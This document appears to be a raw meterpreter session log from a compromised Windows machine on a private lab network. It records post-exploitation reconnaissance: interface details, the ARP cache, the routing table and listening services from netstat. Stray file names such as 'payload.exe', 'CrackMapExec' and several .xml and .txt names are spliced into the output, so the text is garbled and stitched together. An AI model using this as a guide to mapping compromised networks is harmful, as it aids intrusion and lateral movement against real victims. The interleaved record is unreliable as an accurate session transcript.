 ip.txt
Interface 65539
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:ca:d8:43
MTU          : 1500
IPv4 Address : 192.168.183.143
IPv4 Netmask : 255.255.255.0
meterpreter > arp -a
ARP cache
=========
3306.xml
77.txt
    IP address       MAC address        Interface
    ----------       -----------        ---------
    192.168.183.2    00:50:56:e0:56:30  65539
    192.168.183.144  00:0c:29:e9:fe:5e  65539
web
meterpreter > route
IPv4 network routes
===================
    Subnet           Netmask          Gateway          Metric  Interface
8080.xml
payload.exe
    ------           -------          -------          ------  ---------
    0.0.0.0          0.0.0.0          192.168.183.2    10      65539
    127.0.0.0        255.0.0.0        127.0.0.1        1       1
    192.168.183.0    255.255.255.0    192.168.183.143  10      65539
    192.168.183.143  255.255.255.255  127.0.0.1        10      1
    192.168.183.255  255.255.255.255  192.168.183.143  10      65539
    224.0.0.0        240.0.0.0        192.168.183.143  10      65539
    255.255.255.255  255.255.255.255  192.168.183.143  1       65539
No IPv6 routes were found.
meterpreter > netstat -ano
CrackMapExec
Connection list
===============
    Proto  Local address         Remote address        State       User  Inode  PID/Program name
    -----  -------------         --------------        -----       ----  -----  ----------------
    tcp    0.0.0.0:80            0.0.0.0:*             LISTEN      0     0      4/System
    tcp    0.0.0.0:135           0.0.0.0:*             LISTEN      0     0      712/svchost.exe
    tcp    0.0.0.0:445           0.0.0.0:*             LISTEN      0     0      4/System